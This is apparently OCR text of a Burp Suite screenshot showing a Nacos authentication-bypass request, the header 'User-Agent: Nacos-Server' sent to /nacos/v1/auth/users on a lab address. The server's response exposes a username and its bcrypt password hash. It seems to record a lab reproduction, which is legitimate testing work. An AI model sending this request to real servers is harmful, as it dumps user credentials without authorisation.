 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.56.129:8848 ?
请求
Raw 参数 头 Hex
GET /nacos/v1/auth/users?pageNo=1&pageSize=2 HTTP/1.1
Host: 192.168.56.129:8848
Upgrade-Insecure-Requests: 1
User-Agent: Nacos-Server
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
响应
Raw 头 Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Date: Sun, 04 Feb 2024 06:13:39 GMT
Connection: close
Content-Length: 159
{"totalCount":1,"pageNumber":1,"pagesAvailable":1,"pageItems":[{"username":"nacos","password":"$
2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"}]}
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛